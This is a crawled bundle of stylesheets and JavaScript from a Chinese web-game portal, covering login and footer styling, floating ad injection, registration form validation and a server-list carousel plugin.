.log-form dd {
    height: 35px;
}
.log-form input {
    height: 31px;
    line-height: 31px;
    width: 190px;
    background: 0 0;
    color: #9e9e9e;
    float: left;
    padding-left: 5px;
    margin: 2px 0 0 34px;
    display: inline;
}


.log-cutover {
    height: 27px;
    border-bottom: 1px solid #bfbfbf;
    position: relative;
    line-height: 27px;
    margin-top: 10px;
}

.log-cutover li {
    float: left;
    height: 27px;
    font: 400 14px/20px 'Microsoft Yahei','\5b8b\4f53';
    display: inline;
    margin: 0 27px;
    cursor: pointer;
    white-space: nowrap;
}
.log-cutover li.current {
    height: 25px;
    font-weight: 700;
    border-bottom: 3px solid #3fb2e8;
}


#phone_submit{
	margin-top:20px;
}
.log-form .aqm{
	  position: absolute;
    top: 105px;
    left: 20px;
    color: #9e9e9e;
}

.log-form .sjhK{
    position: absolute;
    top: 100px;
    width: 50px;
    background: 0 0;
    color: #9e9e9e;
    border: 1px solid #9e9e9e;
    height: 20px;
    left: 30px;
}

#phoneForm  p img{
	position: absolute;
    top: 100px;
    left: 130px;
	cursor: pointer;
}

.tolog-btn2:hover {
    background: #1ec1fe;
}

.dlqhuan .lt{

 margin-top:10px
}

--- FILE ---
content_type: text/css
request_url: https://img.8090yxs.com/web/www2018/css/foot_new.css
body_size: 728
content:
@charset "gb2312";
/* CSS Document */
#foot {
	/*height:400px;*/
	margin:0 auto;
	height:395px;
	font:12px/1.5 "microsoft yahei",Arial,sans-serif;
	margin-top:100px;
	color: #fff;
	position: relative;
	background: #333;
	color: #b0afaf;
}
.game-footer {background: #4a4540;}
.game-footer-inner {
width: 100%;
    height: 198px;
    border-bottom: 1px solid #03b4f5;
    /* background: #ececec; */
    position: relative;
    display: block;
    color: #3c3c3c;
margin-bottom: 10px;
    margin-top: -10px;
}
.game-footer-fun {
	width:1300px;
	height:198px;
	overflow:hidden;
	margin:0 auto;
	position:absolute;
	top:0px;
	left:50%;
	margin-left:-530px;
}
.game-footer-fun dl {
	width:150px;
	height:135px;
	margin:32px 0 0 -1px;
	padding-left:50px;
	border-left:1px solid #03b4f5;
	float:left;
}
.game-footer-fun dt {
	height:18px;
	font-weight:700;
	margin-bottom:8px;
}
.game-footer-fun dl {
	width:150px;
	height:135px;
	margin:32px 0 0 -1px;
	padding-left:30px;
	border-left:1px solid #03b4f5;
	float:left;
}
.game-footer-fun dd {
	height:22px;
	line-height:22px;
}
.game-footer-copyright {
	width:934px;
	margin:0 auto;
	/*overflow:hidden;
	*/
}
.game-footer-fun dd a {
	color:#3c3c3c;
	transition:all 0.4s ease;
}
.game-footer-fun dd a:hover {
	color:#03b4f5;
	}
.game-footer-copr {
    position: relative;
    color: #3c3c3c;
    padding-left: 14px;
    margin-top: 10px;
    overflow: hidden;
    border-left: 1px solid #03b4f5;
}
.game-footer-copr  a{
	color: #ecb10c;
}
.game-footer-copr .gamelogo {
	position:absolute;
	left:50%;
	margin-left:-500px;
	top:290px;
}
.game-footer-logo {
	width: 140px;
	height: 56px;
	margin: 45px 10px 0 70px;
	background: url(//img.8090yxs.com/web/sgqyj/images/footer_logo_black.png) no-repeat;
	_background: url(//img.8090yxs.com/web/sgqyj/images/footer_logo_black.jpg) no-repeat;
	float: left;
}
.footer .game-footer-inner a  {
    margin: 0;
}


--- FILE ---
content_type: text/css
request_url: https://data.8090.com/api/third_api/css/1.css
body_size: 792
content:
@charset "gb2312";
/*绑定账号弹框样式*/
* {
	margin: 0;
	padding: 0;
}
body {
	font:12px "微软雅黑";
	overflow-x:hidden;
}
.bg {
	width: 100%;
}
h4, h5, h6 {
	font-size: 14px;
}
ul, ol {
	list-style: none;
	display: block;
}
input, select, textarea {
	font-size: 12px;
	font-family: "microsoft yahei";
	color: #555;
}
em, i, address {
	font-style: normal;
}
a img {
	border: 0;
}
  
/*新增加账号登录样式*/

.userbox-third {
	display: none;
	height: 24px;
	line-height: 24px;
	padding-top: 5px;
}
.userbox-third span {
	display: block;
	float: left;
	font-family: "微软雅黑";
}
.third-logo-qq {
	background-position: 0 0;
}
.third-logo {
	background-image: url("../images/third-logo-24.png");
	display: inline;
	height: 24px;
	width: 24px;
}
.third-logo-wechat {
	background-position: 0 -40px;
}
.userbox-third a {
	float: left;
	margin: 0 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/misc/lib/function/ad.js
body_size: 2684
content:
//对联控制
var site_url=location.host;
var site_url=site_url.split('.');
var site_gname=site_url[0];
var webtype=1;//二级域名官网
var work=1;//默认开启
if(site_gname=='www'){ //www域名有三种情况：二级栏目新闻(webtype=2)  二级栏目官网(webtype=2)  二级栏目流量站(webtype=1)
var httpurl=window.location.href;
httpurl=httpurl.split('/');
site_gname=httpurl[3];
if(!site_gname){site_gname='www';}
  if(site_gname=='mssj'||site_gname=='sxd'||site_gname=='lol'||site_gname=='qjll'||site_gname=='qj'||site_gname=='wm'){//流量站
  webtype=1;
  }else{
  webtype=2;
  }
}else if(site_gname=='member'){ //member页面对联和www一样
  site_gname='www';
  webtype=2;
}else if(site_gname=='game'){  //game.8090.com域名的新手卡 服务器列表
    var httpurl=window.location.href; //例如 //game.8090.com/getcard_362.html
    httpurl=httpurl.split('/');
    site_gname=httpurl[3];
    site_gname= site_gname.replace(/[^0-9]/ig,"");
}
if(site_gname){
$.ajax({
  dataType:"jsonp",
  url: "//member.8090.com/api/duilian/content.php?webtype="+webtype+"&gname="+site_gname+"&callback=?",
  cache: false,
  success: function (data){
   
    if(data.code==1){
     /*   //右下角广告
        if(data.work){work=data.work;}
        if(data.imgsrc_foot&&work==1){
        //var duilian_foot='<style type="text/css">dl,dd,dt,ol,ul,li,p,form{margin:0;padding:0}ol,ul,li,dl,dd,dt{list-style:none}a img{border:0}em,i{font-style:normal}input,option,select,textarea,button{font-size:12px}div,li,ul,ol,dl,dd,dt,p{width:auto}a{overflow:hidden;outline:0;text-decoration:none;font-size:12px}a:hover{text-decoration:underline}.multi_adv{position:fixed!important;position:absolute;right:0;bottom:0;width:216px;height:260px;z-index:99999}.hy_fmt{width:216px;height:260px;background:url(//www.8090yxs.com/images/f1.png) no-repeat}.hy_fmt a:link,.hy_fmt a:visited{color:#333;text-decoration:none}.hy_fmt a:hover,.hy_fmt a:active{color:#333;text-decoration:underline}.hy_fmt_close{text-align:right;padding:35px 12px 0 0;height:32px}.hy_fmt_close img{cursor:pointer}.hy_fmt dl{padding-left:5px;width:206px}.hy_fmt dt{height:120px;width:206px}.hy_fmt dt div.hy_k{width:190px;height:120px;margin:0 auto}.hy_fmt dt img{width:190px;height:120px}.hy_fmt dd{text-align:center;white-space:nowrap;overflow:hidden;padding-top:7px}.hy_fmt dd ul{padding-top:6px}.hy_fmt dd li{text-align:left;white-space:nowrap;overflow:hidden;color:#333;line-height:24px;height:24px;margin-bottom:1px}.hy_fmt dd a:hover{color:#e00;text-decoration:none}.hy_fmt dd li a{color:#333;text-decoration:none;display:block;padding-left:5px}.hy_fmt dd li a:hover{background:#e5dfdf}.multi_adv{_left:expression(documentElement.scrollLeft+documentElement.clientWidth-this.offsetWidth+"px";_top:expression(documentElement.scrollTop+documentElement.clientHeight-this.offsetHeight+"px"}</style><script type="text/javascript">function dl_footClose(){document.getElementById("dl_foot").style.display = "none"}</script><div class="multi_adv" id="dl_foot" style="z-index:9999"><div class="hy_fmt"><div class="hy_fmt_close"><a title="关闭" onclick="dl_footClose();return false;" href="javascript:;"><img src="//www.8090yxs.com/images/f2.jpg"></a></div><dl><dt><div class="hy_k"><a href="'+data.url_foot+'" target="_blank"><img src="'+data.imgsrc_foot+'"></a></div></dt><dd><ul><li><a href="'+data.url1+'" target="_blank" style="color:#e00;">'+data.title1+'</a></li><li><a href="'+data.url2+'" target="_blank">'+data.title2+'</a></li></ul></dd></dl></div></div>';
        var duilian_foot='<div id="dl_foot" > <a target="_blank" href="'+data.url_foot+'" class="isA"></a>  <div class="dSwf"><img width="220" align="middle" height="180" src="'+data.imgsrc_foot+'">  </div>  <a href="javascript:void(0);" class="dClose" onclick="dl_footClose();return false;">关闭</a> </div><style type="text/css">#dl_foot {    bottom: 0;    height: 180px;    position: fixed;    right: 0;    width: 220px;	z-index:999;}.dSwf {    height: 180px;    width: 220px;}#dl_foot a.isA {    background: url("//www.8090yxs.com/images/blank.gif") no-repeat scroll 0 0;    display: block;    height: 180px;    left: 0;    overflow: hidden;    position: absolute;    text-indent: -999em;    top: 0;    width: 220px;    z-index: 1;}#dl_foot a.dClose {       display: block;    height: 14px;    overflow: hidden;    position: absolute;    right:5px;    text-indent: -999em;    top: 6px;    width: 38px;    z-index: 2;}</style><script type="text/javascript">function dl_footClose(){document.getElementById("dl_foot").style.display = "none"}</script>';
        $("body").append(duilian_foot);
        if($('#rb').length!=0) $('#rb').hide();
        }
        */
        //左漂浮对联
        if(data.imgsrc){
          var imgsrc=data.imgsrc;
          var url=data.url;
          innerWidth=document.body.clientWidth;
          if(innerWidth>1300){
          leftsize=10;
          }else{
          leftsize=(document.body.clientWidth-1200)/2-150;
          }
          var duilian='<div id="dl_left" style="left: '+leftsize+'px; position: absolute; top: 165px; z-index: 9999;"><a href="'+url+'" target="_blank" onclick="_zh_(event)" onmouseover="_zv_();_zn_(event);_zt_(event)" onmousedown="_zc_(event)" onmouseup="_zc_(event)"><img border="0" src="'+imgsrc+'" height="300" width="120"></a><div style="background:none repeat scroll 0 0 #F0F0F0;border:1px solid #E1E1E1;height:15px;margin:0;padding:0;width:120px;text-align:right; " onmouseover="this.style.color=&quot;#ff0000&quot;;" onmouseout="this.style.color=&quot;#000&quot;;"><span id="ace" style="font-size:12px;cursor:pointer;color:black;">Close</span></div></div><script>function setCookie(name,value,time){var strsec=getsec(time);var exp=new Date();exp.setTime(exp.getTime()+strsec*1);document.cookie=name+"="+escape(value)+";expires="+exp.toGMTString()}function getCookie(name){var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");if(arr=document.cookie.match(reg)){return(arr[2])}else{return null}}function getsec(str){var str1=str.substring(1,str.length)*1;var str2=str.substring(0,1);if(str2=="s"){return str1*1000}else{if(str2=="h"){return str1*60*60*1000}else{if(str2=="d"){return str1*24*60*60*1000}}}}$("#ace").click(function(){$("#dl_left").hide();setCookie("showad","1","s600")});if(getCookie("showad")=="1"){$("#dl_left").hide()};</script>';
          $("body").append(duilian);

          window.onscroll =function(){//监听滚动条，对联随着滚动
          Z=document.documentElement.scrollTop||document.body.scrollTop;
          setTimeout('document.getElementById("dl_left").style.top=(Z+70)+"px"',200);
          }
           $(window).resize(function() {//监听页面宽度，对联位置随着变化
          //alert(window.innerWidth);//页面
          //alert(document.body.clientWidth);//浏览器
          //alert(window.screen.width);//屏幕
          if(document.body.clientWidth!=innerWidth){
          if(document.body.clientWidth>1300){
          leftsize=10;
          }else{
          leftsize=(document.body.clientWidth-1200)/2-150;
          }
          setTimeout('document.getElementById("dl_left").style.left=leftsize+"px"',200);
          }
          })
      }
    }
  }
})
}

--- FILE ---
content_type: application/javascript
request_url: https://member.8090.com/api/js/checkuser.js
body_size: 1810
content:
//站内信未读条数调用
$(function(){
checkmessage()
});
function checkmessage(){
 $.ajax({
    url: "//member.8090.com/api/znx/data.php?act=check&callback=?",
  dataType: "jsonp",
  jsonp:"callback",
   success:function(data){
   if(data.code==1){
   var symessage=parseInt(data.zs);
   if(isNaN(symessage)){symessage=0;}
   $('#znx_num').text('('+symessage+')');
   }
}
});
}



$(document).ready(function(){ 
$("#username").keyup(function(event){
$("#username")[0].value = $("#username")[0].value.toLowerCase();  
});
});


function checkuser(){ 
  var userzz=/^[a-z@]{1}\w+$/;
  var username  = $('#username').val(); 
  if (username==''){
	$("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名不能为空。</font>");   
   return false; 
  }else if(!userzz.test(username)){
  $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">小写字母，可以使用数字及下划线。</font>");
  return false; 
  }else if(username.length<4 || username.length>16){
   $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名长度须在4-16位之间。</font>");
  return false; 
  }
  else{
   var usercheck = "//member.8090.com/api/user/checkuser.php?action=checkuser&username="+username+"&format=json&jsoncallback=?"; 
   $.getJSON(usercheck,function(data){ 
   if(data.msg==1){
    $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名存在！请重新输入。</font>"); 
   return false;  
   }else{   
    $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">该用户可以注册。</font>"); 
	  return true;   
   }  
  }) 
   }  
return true; 
}



function checkpwd(){
  var pwdzz=/\w{6,20}$/;
  var rpwd  = $("#rpwd").val();
    var pwd  = $('#pwd').val();
	if (rpwd==''){
	 if (pwd==''){
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不能为空。</font>");  
      return false;  
	}else if(!pwdzz.test(pwd)){
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码只能是6-20个字母、数字及下划线。</font>");
      return false; 
      }	
	  else{
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>");}}else if(pwd==rpwd){
		  $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>"); 
		  $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"red\">可以输入。</font>"); 
			 }else{$("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不一致。</font>"); }
	  return true;  
  
}

function checkrpwd(){
	var rpwdzz=/\w{6,20}$/;
 	var pwd  = $("#pwd").val();
    var rpwd  = $('#rpwd').val();
	if (rpwd!==''){
	 if (pwd!==rpwd){
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不一致。</font>");
      return false;    
	}else if(!rpwdzz.test(rpwd)){
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码只能是6-20个字母、数字及下划线。</font>");
      return false; 
      }	
	   else{
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>");}
	  return true;  }else{
		   $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不能为空。</font>");
		  }

}


function checkemail(){   
  var emailzz=/^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+\.([a-zA-Z0-9_-])+/;
  var email  = $('#email').val();  
  if (email==''){
	  $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">邮箱不能为空。</font>");
	  return false; 
	  }else if(!emailzz.test(email)){
	  $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">您输入的邮箱格式错误！请重新输入。</font>"); 
	  return false;
	  }
   $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">邮箱可以注册。</font>");
  return true; 
} 


function isChn(){
      var str=$('#fcm_name').val();
      var reg = /^[u4E00-u9FA5]+$/;
      if(!reg.test(str)){
      $("#fcm_name_info").html("输入正确");     
      return true;
      }
      $("#fcm_name_info").html("请输入中文");       
       return false;    
}


function checkid(){
var idnum = $('#fcmnum').val();

var url = "http://www.8090.com/api/chk.php?idnum="+idnum+"&jsoncallback=?";
$.getJSON(url,function(data){

switch(data){
case 1:
$("#fcm_info").html("您已满18周岁!");
return true;
break;

case 2:
$("#fcm_info").html("格式错误");	
return false;
break;

case 3:
$("#fcm_info").html("未满18周岁!");
return true;
break;

case 4:
$("#fcm_info").html("15、18位身份证号");	
return false;
break;
}
});
$("#fcm_info").html("不能为空");
}





function checksub(){  
if( checkuser() && checkpwd() && checkrpwd()  && checkemail() ){
_interval=setInterval(timepp,1000);
return true;
}else{
alert('填写完整注册信息');
return false;
}
}



/*注册成功后，隐藏注册框*/

function timepp(){

  var cookieArray=document.cookie.split("; ");

  var cookie=new Object(); 

  for (var i=0;i<cookieArray.length;i++){

    var arr=cookieArray[i].split("="); 

    if(arr[0]=='8090_accname'){

    clearInterval(_interval);

    //热血江湖注册玩后跳到预约页面

    if(window.location.host=='rj.8090yxs.com'){

    window.location.href='http://rj.8090yxs.com/yy/';

    }else{

    window.location.href=window.location.href;

    }

    

    break;

    }

  }

}

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/webgameTab.js
body_size: 3775
content:
//开服列表滚动插件
(function(g) {
	g.fn.carousel = function(q) {
		var q = g.extend({
				direction: "horizontal",
				loop: false,
				dispItems: 1,
				pagination: false,
				paginationStyle: "mouseenter",
				paginationPosition: "inside",
				nextBtn: '<input type="button" value="Next" />',
				prevBtn: '<input type="button" value="Previous" />',
				btnsPosition: "inside",
				nextBtnInsert: "insertAfter",
				prevBtnInsert: "insertBefore",
				nextBtnInsertFn: false,
				prevBtnInsertFn: false,
				autoSlide: false,
				autoSlideInterval: 3000,
				delayAutoSlide: false,
				combinedClasses: false,
				effect: "slide",
				slideEasing: "swing",
				animSpeed: 300,
				equalWidths: "true",
				verticalMargin: 0,
				callback: function() {},
				useAddress: false,
				adressIdentifier: "carousel",
				tabLabel: function(r) {
					return r
				},
				showEmptyItems: true,
				ajaxMode: false,
				ajaxUrl: "",
				stopSlideBtn: false,
				stopSlideTextPause: "Pause",
				stopSlideTextPlay: "Play"
			},
			q);
		if (q.btnsPosition == "outside") {
			q.prevBtnInsert = "insertBefore";
			q.nextBtnInsert = "insertAfter"
		};
		q.delayAutoSlide = 0 + q.delayAutoSlide;
		return this.each(function() {
			var r = {
				$elts: {},
				params: q,
				launchOnLoad: []
			};
			r.$elts.carousel = g(this).addClass("js");
			r.$elts.content = g(this).children().css({
				position: "absolute",
				top: 0
			});
			r.$elts.wrap = r.$elts.content.wrap('<div class="carousel-wrap"></div>').parent().css({
				overflow: "hidden",
				position: "relative"
			});
			r.steps = {
				first: 0,
				count: r.$elts.content.children().length
			};
			r.$elts.loader = g('<div class="loader"></div>').css({
				position: "absolute"
			});
			r.steps.last = r.steps.count - 1;
			if (r.params.pagination) {
				o(r)
			};
			if (g.isFunction(r.params.prevBtnInsertFn)) {
				r.$elts.prevBtn = r.params.prevBtnInsertFn(r.$elts)
			} else {
				if (q.btnsPosition == "outside") {
					r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.carousel)
				} else {
					r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.wrap)
				}
			};
			if (g.isFunction(r.params.nextBtnInsertFn)) {
				r.$elts.nextBtn = r.params.nextBtnInsertFn(r.$elts)
			} else {
				if (q.btnsPosition == "outside") {
					r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.carousel)
				} else {
					r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.wrap)
				}
			};
			r.$elts.nextBtn.addClass("carousel-control next carousel-next");
			r.$elts.prevBtn.addClass("carousel-control previous carousel-previous");
			r.lastItemsToLoad;
			d(r);
			r.$elts.carousel.attr("tabindex", 0).add(r.$elts.carousel.children()).bind({
				focus: function(s) {
					g(document).bind("keypress",
						function(t) {
							switch (t.keyCode) {
								case 39:
									r.$elts.nextBtn.mouseover();
									break;
								case 37:
									r.$elts.prevBtn.mouseover();;
									break
							};
							switch (t.charCode) {
								case 110:
									r.$elts.nextBtn.mouseover();;
									break;
								case 112:
									r.$elts.prevBtn.mouseover();;
									break
							}
						})
				},
				blur: function() {
					g(document).unbind("keypress")
				}
			});
			n(r);
			g(function() {
				c(r);
				g.each(r.launchOnLoad,
					function(s, t) {
						t()
					});
				if (r.params.autoSlide) {
					f(r)
				};
				if (q.stopSlideBtn == true) {
					r.$elts.stopSlideBtn = g('<button type="button" class="slide-control play">' + q.stopSlideTextPause +
						"</button>");
					a(r)
				}
			})
		})
	};

	function c(s) {
		var t = s.$elts.content.children();
		var r = 0;
		t.each(function() {
			$item = g(this);
			$itemHeight = $item.outerHeight();
			if ($itemHeight > r) {
				r = $itemHeight
			}
		});
		if (s.params.verticalMargin > 0) {
			r = r + s.params.verticalMargin
		};
		t.height(r);
		var q = s.$elts.content.children(":first");
		s.itemWidth = q.outerWidth();
		if (s.params.direction == "vertical") {
			s.contentWidth = s.itemWidth
		} else {
			if (s.params.equalWidths) {
				s.contentWidth = s.itemWidth * s.steps.count
			} else {
				s.contentWidth = (function() {
					var u = 0;
					s.$elts.content.children().each(function() {
						u += g(this).outerWidth()
					});
					return u
				})()
			}
		};
		s.$elts.content.width(s.contentWidth);
		s.itemHeight = r;
		if (s.params.direction == "vertical") {
			s.$elts.content.css({
				height: s.itemHeight * s.steps.count + "px"
			});
			s.$elts.content.parent().css({
				height: s.itemHeight * s.params.dispItems + "px"
			})
		} else {
			s.$elts.content.parent().css({
				height: s.itemHeight + "px"
			})
		};
		i(s)
	};

	function d(q) {
		q.$elts.nextBtn.add(q.$elts.prevBtn).bind("enable",
			function() {
				var r = g(this).unbind("mouseover").bind("mouseover",
					function() {
						if (q.params.ajaxMode && r.is(".next") && b(q) == (p(q) - 1) && !q.lastItemsToLoad) {
							h(q);
							q.$elts.content.ajaxSuccess(function() {})
						} else {
							e(q, j(q, (r.is(".next") ? "next" : "prev")));
							if (q.params.stopSlideBtn == true) {
								q.$elts.stopSlideBtn.trigger("pause")
							} else {
								m(q)
							}
						}
					}).removeClass("disabled").removeAttr("disabled");
				if (q.params.combinedClasses) {
					r.removeClass("next-disabled previous-disabled").removeAttr("disabled")
				}
			}).bind("disable",
			function() {
				var r = g(this).unbind("mouseover").addClass("disabled").attr("disabled", "disabled");
				if (q.params.combinedClasses) {
					if (r.is(".next")) {
						r.addClass("next-disabled")
					} else {
						if (r.is(".previous")) {
							r.addClass("previous-disabled")
						}
					}
				}
			}).hover(function() {
			g(this).toggleClass("hover")
		})
	};

	function o(q) {
		q.$elts.pagination = g('<div class="center-wrap"><div class="carousel-pagination"><p></p></div></div>')[((q.params.paginationPosition ==
			"outside") ? "insertAfter" : "appendTo")](q.$elts.carousel).find("p");
		q.$elts.paginationBtns = g([]);
		q.$elts.content.find("ul").each(function(r) {
			if (r % q.params.dispItems == 0) {
				k(q, r)
			}
		})
	};

	function k(r, q) {
		if (r.params.pagination) {
			r.$elts.paginationBtns = r.$elts.paginationBtns.add(g('<a role="button"><span>' + r.params.tabLabel(r.$elts.paginationBtns
				.length + 1) + "</span></a>").data("firstStep", q)).appendTo(r.$elts.pagination);
			r.$elts.paginationBtns.slice(0, 1).addClass("active");
			if (r.params.paginationStyle == "mouseenter") {
				r.$elts.paginationBtns.mouseenter(function(s) {
					e(r, g(this).data("firstStep"));
					if (r.params.stopSlideBtn == true) {
						r.$elts.stopSlideBtn.trigger("pause")
					} else {
						m(r)
					}
				});
			} else if (r.params.paginationStyle == "mouseover") {
				r.$elts.paginationBtns.mouseover(function(s) {
					e(r, g(this).data("firstStep"));
					if (r.params.stopSlideBtn == true) {
						r.$elts.stopSlideBtn.trigger("pause")
					} else {
						m(r)
					}
				});
			};
		}
	};

	function n(q) {
		if (q.params.useAddress && g.isFunction(g.fn.address)) {
			g.address.init(function(s) {
				var r = g.address.pathNames();
				if (r[0] === q.params.adressIdentifier && !!r[1]) {
					e(q, r[1] - 1)
				} else {
					g.address.value("/" + q.params.adressIdentifier + "/1")
				}
			}).change(function(s) {
				var r = g.address.pathNames();
				if (r[0] === q.params.adressIdentifier && !!r[1]) {
					e(q, r[1] - 1)
				}
			})
		} else {
			q.params.useAddress = false
		}
	};

	function e(q, r) {
		q.params.callback(r);
		l(q, r);
		q.steps.first = r;
		i(q);
		if (q.params.useAddress) {
			g.address.value("/" + q.params.adressIdentifier + "/" + (r + 1))
		}
	};

	function j(r, q) {
		if (q == "prev") {
			if (!r.params.showEmptyItems) {
				if (r.steps.first == 0) {
					return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
				} else {
					return Math.max(0, r.steps.first - r.params.dispItems)
				}
			} else {
				if ((r.steps.first - r.params.dispItems) >= 0) {
					return r.steps.first - r.params.dispItems
				} else {
					return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
				}
			}
		} else {
			if (q == "next") {
				if ((r.steps.first + r.params.dispItems) < r.steps.count) {
					if (!r.params.showEmptyItems) {
						return Math.min(r.steps.first + r.params.dispItems, r.steps.count - r.params.dispItems)
					} else {
						return r.steps.first + r.params.dispItems
					}
				} else {
					return ((r.params.loop) ? 0 : false)
				}
			}
		}
	};

	function l(q, r) {
		switch (q.params.effect) {
			case "no":
				if (q.params.direction == "vertical") {
					q.$elts.content.css("top", -(q.itemHeight * r) + "px")
				} else {
					q.$elts.content.css("left", -(q.itemWidth * r) + "px")
				};
				break;
			case "fade":
				if (q.params.direction == "vertical") {
					q.$elts.content.hide().css("top", -(q.itemHeight * r) + "px").fadeIn(q.params.animSpeed)
				} else {
					q.$elts.content.hide().css("left", -(q.itemWidth * r) + "px").fadeIn(q.params.animSpeed)
				};
				break;
			default:
				if (q.params.direction == "vertical") {
					q.$elts.content.stop().animate({
							top: -(q.itemHeight * r) + "px"
						},
						q.params.animSpeed, q.params.slideEasing)
				} else {
					q.$elts.content.stop().animate({
							left: -(q.itemWidth * r) + "px"
						},
						q.params.animSpeed, q.params.slideEasing)
				};
				break
		}
	};

	function i(q) {
		if (j(q, "prev") !== false) {
			q.$elts.prevBtn.trigger("enable")
		} else {
			q.$elts.prevBtn.trigger("disable")
		};
		if (j(q, "next") !== false) {
			q.$elts.nextBtn.trigger("enable")
		} else {
			q.$elts.nextBtn.trigger("disable")
		};
		if (q.params.pagination) {
			q.$elts.paginationBtns.removeClass("active").filter(function() {
				return (g(this).data("firstStep") == q.steps.first)
			}).addClass("active")
		}
	};

	function f(q) {
		q.delayAutoSlide = window.setTimeout(function() {
				q.autoSlideInterval = window.setInterval(function() {
						e(q, j(q, "next"))
					},
					q.params.autoSlideInterval)
			},
			q.params.delayAutoSlide)
	};

	function m(q) {
		window.clearTimeout(q.delayAutoSlide);
		window.clearInterval(q.autoSlideInterval);
		q.params.delayAutoSlide = 0
	};

	function a(r) {
		var q = r.$elts.stopSlideBtn;
		q.bind({
			play: function() {
				f(r);
				q.removeClass("pause").addClass("play").html(r.params.stopSlideTextPause)
			},
			pause: function() {
				m(r);
				q.removeClass("play").addClass("pause").html(r.params.stopSlideTextPlay)
			}
		});
		q.mouseover(function(s) {
			if (q.is(".play")) {
				q.trigger("pause")
			} else {
				if (q.is(".pause")) {
					q.trigger("play")
				}
			}
		});
		q.prependTo(r.$elts.wrap)
	};

	function p(q) {
		return q.$elts.pagination.children().length
	};

	function b(q) {
		return q.steps.first / q.params.dispItems
	};

	function h(q) {
		q.$elts.carousel.prepend(q.$elts.loader);
		g.ajax({
			url: q.params.ajaxUrl,
			dataType: "json",
			success: function(r) {
				q.lastItemsToLoad = r.bLastItemsToLoad;
				g(q.$elts.content).append(r.shtml);
				q.steps = {
					first: q.steps.first + q.params.dispItems,
					count: q.$elts.content.children().length
				};
				q.steps.last = q.steps.count - 1;
				c(q);
				k(q, q.steps.first);
				e(q, q.steps.first);
				if (q.params.stopSlideBtn == true) {
					q.$elts.stopSlideBtn.trigger("pause")
				} else {
					m(q)
				};
				q.$elts.loader.remove()
			}
		})
	}
})(jQuery);

$.ajaxSettings.async = false;

/*-------------------------------------------------------------------------------------------------------*/

$.ajax({
	dataType: "jsonp",
	url: "//member.8090.com/api/right_server.php?callback=?",
	timeout: 3000,
	success: function(data) {
		var server_count = parseInt(data.length);
		var syhtml = '<ul>';
		var start_time = "";
		var server_page = Math.ceil(server_count / 12);
		var i = 0;
		var l = data.length;

		if (data != "") {
			//data = data.reverse()
			$.each(data, function() {
				var time = data[i].times;
				var gamename = data[i].gamename;
				var url1 = "https://www.8090.com/" + "" + data[i].gname + "";
				var url = "http://member.8090.com/entergame.php?game=" + data[i].gname + "&server=" + data[i].server + "";
				syhtml += '<li class="tab-li"><span class="server-no-bm"></span><a class="s-g-name" target="_blank" href="' +url1 + '" title="' + gamename + '">' + gamename + '</a><a class="s-g-name1" target="_blank" href="' + url +'" title="' + data[i].servername + '"><span style="color:#f25277">' + data[i].servername +'</span></a><span class="c9">' + time + '</span><span class="server-no-bm"></span></li>'
				i++;
				j = i % 12;
				if (j == 0 && i != server_count) {
					syhtml += '</ul><ul>';
				}
			});

			$("#web-server").html(syhtml + "</ul>").show();
			if (server_page > 1) {
				$("#webgameTab .g-server-dl").carousel({
					pagination: true,
					paginationPosition: "outside",
					paginationStyle: "mouseover",
					btnsPosition: "outside",
					combinedClasses: true
				});
				$(".carousel-previous").css("left", 240 - server_page * 20);
				$(".carousel-next").css("right", 214 - server_page * 20);
			};
		}
	}
})

//将时间戳转化格式
function timestampToTime(timestamp) {
	var date = new Date(timestamp * 1000); //时间戳为10位需*1000，时间戳为13位的话不需乘1000
	Y = date.getFullYear() + '-';
	M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';
	D = date.getDate() + ' ';
	h = date.getHours() + ':';
	m = date.getMinutes() < 10 ? '0' + date.getMinutes() : date.getMinutes();
	s = date.getSeconds();
	//return Y+M+D+h+m+s;
	return M + D + h + m;
}


--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2016/js/all.js
body_size: 756
